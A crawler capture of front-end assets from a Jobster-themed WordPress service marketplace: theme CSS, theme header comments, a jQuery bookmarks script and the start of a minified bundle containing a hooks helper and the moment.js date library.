a:before{color:#454a60}.message-box-container .message-box-wrapper,.message-box-container .message-box-footer .message-box-input-content,.message-box-footer{background-color:#ffffff}.message-box-footer,.message-box-footer .message-box-placeholder-content,.message-box-container .message-box-footer .message-box-input-content,.message-box-container .message-box-footer .message-box-input-content::placeholder,.message-box-container.emoji-enabled .message-box-footer .message-box-input-wrapper .emojionearea .emojionearea-editor,.message-box-container.emoji-enabled .message-box-footer .message-box-input-wrapper .emojionearea .emojionearea-editor:empty:before{color:#333435}.message-box-container.emoji-enabled .message-box-footer .message-box-input-wrapper .emojionearea .emojionearea-editor{background-color:#F0F2F5}.message-box-container .message-box-footer .message-box-footer-buttons .message-options-icon,.message-box-container .message-box-footer .message-box-footer-textarea .emojionearea-button *,.message-box-container .message-box-footer .message-box-footer-send-button .icons{color:#90949c}.message-box-container .message-box-footer .message-box-footer-buttons .message-options-icon:hover,.message-box-container .message-box-footer .message-box-footer-textarea .emojionearea-button *:hover,.message-box-container .message-box-footer .message-box-footer-send-button .icons:hover{color:#42c777}.message-box-container .message-box-footer .message-box-footer-options{background-color:#ffffff}.message-box-container .message-box-footer .message-box-footer-options .option-wrapper{background-color:#f1eff0}.message-box-container .message-box-footer .message-box-footer-options .option-wrapper:hover{background-color:rgba(0,0,0,0.05)}.message-box-container .message-box-footer .message-box-footer-options .option-wrapper .message-box-quick-response-icon,.message-box-container .message-box-footer .message-box-footer-options .option-wrapper .message-box-image-attachment-icon,.message-box-container .message-box-footer .message-box-footer-options .option-wrapper > i,.message-box-container .message-box-footer .message-box-footer-options .option-wrapper > a > i,.message-box-container .message-box-footer .message-box-footer-options .option-wrapper > div > i{color:#000000}.message-box-container .message-box-footer .message-box-footer-options .option-wrapper .message-box-quick-response-icon:hover,.message-box-container .message-box-footer .message-box-footer-options .option-wrapper .message-box-image-attachment-icon:hover,.message-box-container .message-box-footer .message-box-footer-options .option-wrapper > i:hover,.message-box-container .message-box-footer .message-box-footer-options .option-wrapper > a > i:hover,.message-box-container .message-box-footer .message-box-footer-options .option-wrapper > div > i:hover{color:#42c777} .header-wrapper.header-mobile i.thick.bars.icon{text-shadow:0 0.1em 0 rgb(0,191,99)}.home.without-header:not(.logged-in) .header-mobile .header-wrapper-top:not(.fixed) .menu-left i.thick.bars.icon{text-shadow:0 0.1em 0 #ffffff}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .login-link.text-button.text-button-simple,.header-wrapper-top .login-link.text-button.text-button-simple{border-radius:6px}.home.without-header:not(.logged-in) .header-wrapper-top .login-link.text-button.text-button-simple{border-radius:6px}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .register-link.text-button,.header-wrapper-top .register-link.text-button{border-radius:6px}.home.without-header:not(.logged-in) .header-wrapper-top .register-link.text-button{border-radius:6px}.scroll-down-wrapper{border-radius:50%}.user-info-menu .header-user-credit{border-radius:10px}.header-wrapper-top,.header-wrapper-top-holder{height:64px}@media only screen and (min-width:992px){.ui.segment.wpj-messenger,.wpj-messenger{height:calc(100vh - 64px - 101px);height:calc((var(--vh,1vh) * 100) - 64px - 101px)}}.message-box-container .message-box-footer .emojionearea-button:hover *{color:#42c777}.message-box-container .message-box-wrapper.has-focus .message-box-head .message-box-head-content .message-box-head-buttons i,.message-box-container .message-box-wrapper.has-focus .message-box-head .message-box-head-content .message-box-head-buttons span{color:#ffffff}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-buttons i:hover,.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-buttons span:hover{color:#ffffff}.message-box-container .message-box-footer .message-box-footer-options .option-wrapper > div:hover > i{color:#42c777}.ui.progress.success .bar{background-color:00bf63 !important}.ui.form .post-new-wrapper.post-new-job-wrapper .ui.popup:not([class*="ui popup calendar"]):after,.ui.form .post-new-wrapper.post-new-job-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]):after{background-image:url( 'https://cryptogig.com/wp-content/themes/wpjobster/assets/images/misc/info.svg' )}.ui.form .post-new-wrapper.post-new-request-wrapper .ui.popup:not([class*="ui popup calendar"]):after,.ui.form .post-new-wrapper.post-new-request-form-row-wrapper .ui.popup:not([class*="ui popup calendar"]):after{background-image:url( 'https://cryptogig.com/wp-content/themes/wpjobster/assets/images/misc/info.svg' )}#queue ~ .ui.labeled.icon.button.uploadifive-button > .icon.attach.icon{background-image:url( 'https://cryptogig.com/wp-content/themes/wpjobster/assets/images/media/paperclip.svg' )}.most-popular-terms a{border-radius:6px}.job-subcategories.subcategory-listing a{border-radius:6px}.request-subcategories.subcategory-listing a{border-radius:6px}.article-date{border-radius:6px}.blog-tags ul li a{border-radius:6px}.blog-categories ul li a{border-radius:6px}.share-article a{border-radius:8px}.user-sidebars-wrapper .user-info-sidebar-wrapper{border-radius:6px}.ui.progress.success .bar{background-color:rgb(0,191,99) !important}.load-more-button.text-button{border-radius:6px}.pagination-wrapper .page-numbers{border-radius:50%}.pagination-wrapper .page-numbers.prev,.pagination-wrapper .page-numbers.next{border-radius:40px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cryptogig.com/cryptogigthm_main/style.css?ver=6.3.4
body_size: -344
content:
/**
 * Theme Name: Jobster
 * Theme URI: http://wpjobster.com/
 * Author: WPJobster
 * Author URI: http://wpjobster.com/
 * Description: Jobster is the most advanced and feature rich WordPress theme for service marketplace. Developed and maintained by the people who run a successful marketplace of their own.
 * Version: 6.3.4
 * License: Please visit wpjobster.com for more info.
 * License URI: http://wpjobster.com/
 * Tags: wordpress theme, service marketplace, slider script
 */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cryptogig.com/cryptogigthm/btcstl.css?ver=6.3.4
body_size: -236
content:
/*
Theme Name: Jobster Child Theme
Theme URI: http://wpjobster.com/
Author: WPJobster
Author URI: http://wpjobster.com/
Description: This is a child theme for Jobster
Version: 3.0.0
Template: wpjobster
*/

/*************** ADD CUSTOM CSS BELOW ***************/


--- FILE ---
content_type: application/javascript
request_url: https://cryptogig.com/cgigmodl/user-bookmarks/includes/bookmarks.js?ver=6.8.3%27=%27defer
body_size: -75
content:
jQuery(document).ready( function($) {

	if ( typeof wpj_vars !== 'undefined' ) {

		var added_message  = wpj_vars.added_message;
		var delete_message = wpj_vars.delete_message;

		$( document ).on( 'click', '.upb_add_bookmark', function() {
			var post_id = $(this).attr('rel');
			var data = {
				action: 'bookmark_post',
				post_read: post_id
			};

			$.post(wpj_vars.ajaxurl, data, function(response) {
				$('.upb_bookmark_control_'+post_id).toggle();

				if($('.upb-bookmarks-list').length > 0 ) {
					var bookmark_data = {
						action: 'insert_bookmark',
						post_id: post_id
					};
					$.post(wpj_vars.ajaxurl, bookmark_data, function(bookmark) {
						$(bookmark).appendTo('.upb-bookmarks-list');
						$('.no-bookmarks').fadeOut();
					});
				}
			});

			return false;
		});

		$( document ).on( 'click', '.upb_del_bookmark', function() {
			var post_id = $(this).attr('rel');
			var data = {
				action: 'del_bookmark',
				del_post_id: post_id
			};

			$.post(wpj_vars.ajaxurl, data, function(response) {
				$('.bookmark-'+post_id).fadeOut();
				$('.upb_bookmark_control_'+post_id).toggle();
			});

			return false;
		});

	}

});

--- FILE ---
content_type: application/javascript
request_url: https://cryptogig.com/cryptogigthm/script.js?ver=6.3.4%27=%27defer
body_size: -387
content:
/*
Jobster Theme Scripts

(c) WPJobster
URL: http://wpjobster.com/
*/

/*************** ADD CUSTOM JS BELOW ***************/


--- FILE ---
content_type: application/javascript
request_url: https://cryptogig.com/cryptogigthm_main/assets/min/wpjobster-front.min.js?ver=6.3.4%27=%27defer
body_size: 270940
content:
var Hooks=Hooks||{};function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _possibleConstructorReturn(e,t){return!t||"object"!==_typeof(t)&&"function"!=typeof t?_assertThisInitialized(e):t}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}Hooks.actions=Hooks.actions||{},Hooks.filters=Hooks.filters||{},Hooks.add_action=function(e,t,n){void 0===n&&(n=10),Hooks.actions[e]=Hooks.actions[e]||[],Hooks.actions[e].push({priority:n,callback:t})},Hooks.add_filter=function(e,t,n){void 0===n&&(n=10),Hooks.filters[e]=Hooks.filters[e]||[],Hooks.filters[e].push({priority:n,callback:t})},Hooks.remove_action=function(n,i){Hooks.actions[n]=Hooks.actions[n]||[],Hooks.actions[n].forEach(function(e,t){e.callback===i&&Hooks.actions[n].splice(t,1)})},Hooks.remove_filter=function(n,i){Hooks.filters[n]=Hooks.filters[n]||[],Hooks.filters[n].forEach(function(e,t){e.callback===i&&Hooks.filters[n].splice(t,1)})},Hooks.do_action=function(e,t){var n=[];void 0!==Hooks.actions[e]&&0<Hooks.actions[e].length&&(Hooks.actions[e].forEach(function(e){n[e.priority]=n[e.priority]||[],n[e.priority].push(e.callback)}),n.forEach(function(e){e.forEach(function(e){e(t)})}))},Hooks.apply_filters=function(e,t,n){var i=[];return void 0!==Hooks.filters[e]&&0<Hooks.filters[e].length&&(Hooks.filters[e].forEach(function(e){i[e.priority]=i[e.priority]||[],i[e.priority].push(e.callback)}),i.forEach(function(e){e.forEach(function(e){t=e(t,n)})})),t},function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";var e;function d(){return e.apply(null,arguments)}function o(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function s(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function p(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function l(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var t in e)if(p(e,t))return;return 1}function r(e){return void 0===e}function c(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function i(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function a(e,t){for(var n=[],i=0;i<e.length;++i)n.push(t(e[i],i));return n}function u(e,t){for(var n in t)p(t,n)&&(e[n]=t[n]);return p(t,"toString")&&(e.toString=t.toString),p(t,"valueOf")&&(e.valueOf=t.valueOf),e}function h(e,t,n,i){return Qt(e,t,n,i,!0).utc()}function f(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function m(e){if(null==e._isValid){var t=f(e),n=g.call(t.parsedDateParts,function(e){return null!=e}),n=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(n=n&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return n;e._isValid=n}return e._isValid}function _(e){var t=h(NaN);return null!=e?u(f(t),e):f(t).userInvalidated=!0,t}var g=Array.prototype.some||function(e){for(var t=Object(this),n=t.length>>>0,i=0;i<n;i++)if(i in t&&e.call(this,t[i],i,t))return!0;return!1},y=d.momentProperties=[],t=!1;function v(e,t){var n,i,a;if(r(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),r(t._i)||(e._i=t._i),r(t._f)||(e._f=t._f),r(t._l)||(e._l=t._l),r(t._strict)||(e._strict=t._strict),r(t._tzm)||(e._tzm=t._tzm),r(t._isUTC)||(e._isUTC=t._isUTC),r(t._offset)||(e._offset=t._offset),r(t._pf)||(e._pf=f(t)),r(t._locale)||(e._locale=t._locale),0<y.length)for(n=0;n<y.length;n++)r(a=t[i=y[n]])||(e[i]=a);return e}function w(e){v(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===t&&(t=!0,d.updateOffset(this),t=!1)}function b(e){return e instanceof w||null!=e&&null!=e._isAMomentObject}function j(e){!1===d.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function n(a,r){var o=!0;return u(function(){if(null!=d.deprecationHandler&&d.deprecationHandler(null,a),o){for(var e,t,n=[],i=0;i<arguments.length;i++){if(e="","object"==typeof arguments[i]){for(t in e+="\n["+i+"] ",arguments[0])p(arguments[0],t)&&(e+=t+": "+arguments[0][t]+", ");e=e.slice(0,-2)}else e=arguments[i];n.push(e)}j(a+"\nArguments: "+Array.prototype.slice.call(n).join("")+"\n"+(new Error).stack),o=!1}return r.apply(this,arguments)},r)}var k={};function x(e,t){null!=d.deprecationHandler&&d.deprecationHandler(e,t),k[e]||(j(t),k[e]=!0)}function C(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function S(e,t){var n,i=u({},e);for(n in t)p(t,n)&&(s(e[n])&&s(t[n])?(i[n]={},u(i[n],e[n]),u(i[n],t[n])):null!=t[n]?i[n]=t[n]:delete i[n]);for(n in e)p(e,n)&&!p(t,n)&&s(e[n])&&(i[n]=u({},i[n]));return i}function T(e){null!=e&&this.set(e)}d.suppressDeprecationWarnings=!1,d.deprecationHandler=null;var E=Object.keys||function(e){var t,n=[];for(t in e)p(e,t)&&n.push(t);return n};function Q(e,t,n){var i=""+Math.abs(e);return(0<=e?n?"+":"":"-")+Math.pow(10,Math.max(0,t-i.length)).toString().substr(1)+i}var D=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,N=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,A={},I={};function R(e,t,n,i){var a="string"==typeof i?function(){return this[i]()}:i;e&&(I[e]=a),t&&(I[t[0]]=function(){return Q(a.apply(this,arguments),t[1],t[2])}),n&&(I[n]=function(){return this.localeData().ordinal(a.apply(this,arguments),e)})}function M(e,t){return e.isValid()?(t=P(t,e.localeData()),A[t]=A[t]||function(i){for(var e,a=i.match(D),t=0,r=a.length;t<r;t++)I[a[t]]?a[t]=I[a[t]]:a[t]=(e=a[t]).match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"");return function(e){for(var t="",n=0;n<r;n++)t+=C(a[n])?a[n].call(e,i):a[n];return t}}(t),A[t](e)):e.localeData().invalidDate()}function P(e,t){var n=5;function i(e){return t.longDateFormat(e)||e}for(N.lastIndex=0;0<=n&&N.test(e);)e=e.replace(N,i),N.lastIndex=0,--n;return e}var O={};function L(e,t){var n=e.toLowerCase();O[n]=O[n+"s"]=O[t]=e}function q(e){return"string"==typeof e?O[e]||O[e.toLowerCase()]:void 0}function z(e){var t,n,i={};for(n in e)p(e,n)&&(t=q(n))&&(i[t]=e[n]);return i}var F={};function U(e,t){F[e]=t}function H(e){return e%4==0&&e%100!=0||e%400==0}function B(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function W(e){var t=+e,e=0;return e=0!=t&&isFinite(t)?B(t):e}function Y(t,n){return function(e){return null!=e?($(this,t,e),d.updateOffset(this,n),this):V(this,t)}}function V(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function $(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&H(e.year())&&1===e.month()&&29===e.date()?(n=W(n),e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),Ee(n,e.month()))):e._d["set"+(e._isUTC?"UTC":"")+t](n))}var G=/\d/,K=/\d\d/,X=/\d{3}/,J=/\d{4}/,Z=/[+-]?\d{6}/,ee=/\d\d?/,te=/\d\d\d\d?/,ne=/\d\d\d\d\d\d?/,ie=/\d{1,3}/,ae=/\d{1,4}/,re=/[+-]?\d{1,6}/,oe=/\d+/,se=/[+-]?\d+/,le=/Z|[+-]\d\d:?\d\d/gi,ce=/Z|[+-]\d\d(?::?\d\d)?/gi,ue=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;function de(e,n,i){fe[e]=C(n)?n:function(e,t){return e&&i?i:n}}function pe(e,t){return p(fe,e)?fe[e](t._strict,t._locale):new RegExp(he(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,i,a){return t||n||i||a})))}function he(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var fe={},me={};function _e(e,n){var t,i=n;for("string"==typeof e&&(e=[e]),c(n)&&(i=function(e,t){t[n]=W(e)}),t=0;t<e.length;t++)me[e[t]]=i}function ge(e,a){_e(e,function(e,t,n,i){n._w=n._w||{},a(e,n._w,n,i)})}var ye,ve=0,we=1,be=2,je=3,ke=4,xe=5,Ce=6,Se=7,Te=8;function Ee(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=(t%(n=12)+n)%n;return e+=(t-n)/12,1==n?H(e)?29:28:31-n%7%2}ye=Array.prototype.indexOf||function(e){for(var t=0;t<this.length;++t)if(this[t]===e)return t;return-1},R("M",["MM",2],"Mo",function(){return this.month()+1}),R("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),R("MMMM",0,0,function(e){return this.localeData().months(this,e)}),L("month","M"),U("month",8),de("M",ee),de("MM",ee,K),de("MMM",function(e,t){return t.monthsShortRegex(e)}),de("MMMM",function(e,t){return t.monthsRegex(e)}),_e(["M","MM"],function(e,t){t[we]=W(e)-1}),_e(["MMM","MMMM"],function(e,t,n,i){i=n._locale.monthsParse(e,i,n._strict);null!=i?t[we]=i:f(n).invalidMonth=e});var Qe="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),De="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Ne=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Ae=ue,Ie=ue;function Re(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=W(t);else if(!c(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),Ee(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function Me(e){return null!=e?(Re(this,e),d.updateOffset(this,!0),this):V(this,"Month")}function Pe(){function e(e,t){return t.length-e.length}for(var t,n=[],i=[],a=[],r=0;r<12;r++)t=h([2e3,r]),n.push(this.monthsShort(t,"")),i.push(this.months(t,"")),a.push(this.months(t,"")),a.push(this.monthsShort(t,""));for(n.sort(e),i.sort(e),a.sort(e),r=0;r<12;r++)n[r]=he(n[r]),i[r]=he(i[r]);for(r=0;r<24;r++)a[r]=he(a[r]);this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+n.join("|")+")","i")}function Oe(e){return H(e)?366:365}R("Y",0,0,function(){var e=this.year();return e<=9999?Q(e,4):"+"+e}),R(0,["YY",2],0,function(){return this.year()%100}),R(0,["YYYY",4],0,"year"),R(0,["YYYYY",5],0,"year"),R(0,["YYYYYY",6,!0],0,"year"),L("year","y"),U("year",1),de("Y",se),de("YY",ee,K),de("YYYY",ae,J),de("YYYYY",re,Z),de("YYYYYY",re,Z),_e(["YYYYY","YYYYYY"],ve),_e("YYYY",function(e,t){t[ve]=2===e.length?d.parseTwoDigitYear(e):W(e)}),_e("YY",function(e,t){t[ve]=d.parseTwoDigitYear(e)}),_e("Y",function(e,t){t[ve]=parseInt(e,10)}),d.parseTwoDigitYear=function(e){return W(e)+(68<W(e)?1900:2e3)};var Le=Y("FullYear",!0);function qe(e,t,n,i,a,r,o){var s;return e<100&&0<=e?(s=new Date(e+400,t,n,i,a,r,o),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,i,a,r,o),s}function ze(e){var t;return e<100&&0<=e?((t=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,t)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Fe(e,t,n){n=7+t-n;return n-(7+ze(e,0,n).getUTCDay()-t)%7-1}function Ue(e,t,n,i,a){var r,a=1+7*(t-1)+(7+n-i)%7+Fe(e,i,a),a=a<=0?Oe(r=e-1)+a:a>Oe(e)?(r=e+1,a-Oe(e)):(r=e,a);return{year:r,dayOfYear:a}}function He(e,t,n){var i,a,r=Fe(e.year(),t,n),r=Math.floor((e.dayOfYear()-r-1)/7)+1;return r<1?i=r+Be(a=e.year()-1,t,n):r>Be(e.year(),t,n)?(i=r-Be(e.year(),t,n),a=e.year()+1):(a=e.year(),i=r),{week:i,year:a}}function Be(e,t,n){var i=Fe(e,t,n),n=Fe(e+1,t,n);return(Oe(e)-i+n)/7}R("w",["ww",2],"wo","week"),R("W",["WW",2],"Wo","isoWeek"),L("week","w"),L("isoWeek","W"),U("week",5),U("isoWeek",5),de("w",ee),de("ww",ee,K),de("W",ee),de("WW",ee,K),ge(["w","ww","W","WW"],function(e,t,n,i){t[i.substr(0,1)]=W(e)});function We(e,t){return e.slice(t,7).concat(e.slice(0,t))}R("d",0,"do","day"),R("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),R("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),R("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),R("e",0,0,"weekday"),R("E",0,0,"isoWeekday"),L("day","d"),L("weekday","e"),L("isoWeekday","E"),U("day",11),U("weekday",11),U("isoWeekday",11),de("d",ee),de("e",ee),de("E",ee),de("dd",function(e,t){return t.weekdaysMinRegex(e)}),de("ddd",function(e,t){return t.weekdaysShortRegex(e)}),de("dddd",function(e,t){return t.weekdaysRegex(e)}),ge(["dd","ddd","dddd"],function(e,t,n,i){i=n._locale.weekdaysParse(e,i,n._strict);null!=i?t.d=i:f(n).invalidWeekday=e}),ge(["d","e","E"],function(e,t,n,i){t[i]=W(e)});var Ye="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Ve="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),$e="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ge=ue,Ke=ue,Xe=ue;function Je(){function e(e,t){return t.length-e.length}for(var t,n,i,a=[],r=[],o=[],s=[],l=0;l<7;l++)i=h([2e3,1]).day(l),t=he(this.weekdaysMin(i,"")),n=he(this.weekdaysShort(i,"")),i=he(this.weekdays(i,"")),a.push(t),r.push(n),o.push(i),s.push(t),s.push(n),s.push(i);a.sort(e),r.sort(e),o.sort(e),s.sort(e),this._weekdaysRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+r.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function Ze(){return this.hours()%12||12}function et(e,t){R(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function tt(e,t){return t._meridiemParse}R("H",["HH",2],0,"hour"),R("h",["hh",2],0,Ze),R("k",["kk",2],0,function(){return this.hours()||24}),R("hmm",0,0,function(){return""+Ze.apply(this)+Q(this.minutes(),2)}),R("hmmss",0,0,function(){return""+Ze.apply(this)+Q(this.minutes(),2)+Q(this.seconds(),2)}),R("Hmm",0,0,function(){return""+this.hours()+Q(this.minutes(),2)}),R("Hmmss",0,0,function(){return""+this.hours()+Q(this.minutes(),2)+Q(this.seconds(),2)}),et("a",!0),et("A",!1),L("hour","h"),U("hour",13),de("a",tt),de("A",tt),de("H",ee),de("h",ee),de("k",ee),de("HH",ee,K),de("hh",ee,K),de("kk",ee,K),de("hmm",te),de("hmmss",ne),de("Hmm",te),de("Hmmss",ne),_e(["H","HH"],je),_e(["k","kk"],function(e,t,n){e=W(e);t[je]=24===e?0:e}),_e(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),_e(["h","hh"],function(e,t,n){t[je]=W(e),f(n).bigHour=!0}),_e("hmm",function(e,t,n){var i=e.length-2;t[je]=W(e.substr(0,i)),t[ke]=W(e.substr(i)),f(n).bigHour=!0}),_e("hmmss",function(e,t,n){var i=e.length-4,a=e.length-2;t[je]=W(e.substr(0,i)),t[ke]=W(e.substr(i,2)),t[xe]=W(e.substr(a)),f(n).bigHour=!0}),_e("Hmm",function(e,t,n){var i=e.length-2;t[je]=W(e.substr(0,i)),t[ke]=W(e.substr(i))}),_e("Hmmss",function(e,t,n){var i=e.length-4,a=e.length-2;t[je]=W(e.substr(0,i)),t[ke]=W(e.substr(i,2)),t[xe]=W(e.substr(a))});var nt=Y("Hours",!0);var it,at={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Qe,monthsShort:De,week:{dow:0,doy:6},weekdays:Ye,weekdaysMin:$e,weekdaysShort:Ve,meridiemParse:/[ap]\.?m?\.?/i},rt={},ot={};function st(e){return e&&e.toLowerCase().replace("_","-")}function lt(e){for(var t,n,i,a,r=0;r<e.length;){for(t=(a=st(e[r]).split("-")).length,n=(n=st(e[r+1]))?n.split("-"):null;0<t;){if(i=ct(a.slice(0,t).join("-")))return i;if(n&&n.length>=t&&function(e,t){for(var n=Math.min(e.length,t.length),i=0;i<n;i+=1)if(e[i]!==t[i])return i;return n}(a,n)>=t-1)break;t--}r++}return it}function ct(t){var e;if(void 0===rt[t]&&"undefined"!=typeof module&&module&&module.exports)try{e=it._abbr,require("./locale/"+t),ut(e)}catch(e){rt[t]=null}return rt[t]}function ut(e,t){return e&&((t=r(t)?pt(e):dt(e,t))?it=t:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),it._abbr}function dt(e,t){if(null===t)return delete rt[e],null;var n,i=at;if(t.abbr=e,null!=rt[e])x("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),i=rt[e]._config;else if(null!=t.parentLocale)if(null!=rt[t.parentLocale])i=rt[t.parentLocale]._config;else{if(null==(n=ct(t.parentLocale)))return ot[t.parentLocale]||(ot[t.parentLocale]=[]),ot[t.parentLocale].push({name:e,config:t}),null;i=n._config}return rt[e]=new T(S(i,t)),ot[e]&&ot[e].forEach(function(e){dt(e.name,e.config)}),ut(e),rt[e]}function pt(e){var t;if(!(e=e&&e._locale&&e._locale._abbr?e._locale._abbr:e))return it;if(!o(e)){if(t=ct(e))return t;e=[e]}return lt(e)}function ht(e){var t=e._a;return t&&-2===f(e).overflow&&(t=t[we]<0||11<t[we]?we:t[be]<1||t[be]>Ee(t[ve],t[we])?be:t[je]<0||24<t[je]||24===t[je]&&(0!==t[ke]||0!==t[xe]||0!==t[Ce])?je:t[ke]<0||59<t[ke]?ke:t[xe]<0||59<t[xe]?xe:t[Ce]<0||999<t[Ce]?Ce:-1,f(e)._overflowDayOfYear&&(t<ve||be<t)&&(t=be),f(e)._overflowWeeks&&-1===t&&(t=Se),f(e)._overflowWeekday&&-1===t&&(t=Te),f(e).overflow=t),e}var ft=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| 